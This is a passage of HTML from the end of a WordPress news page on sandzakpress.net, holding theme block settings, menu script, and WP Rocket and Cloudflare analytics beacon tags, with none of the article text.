excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768333765 -->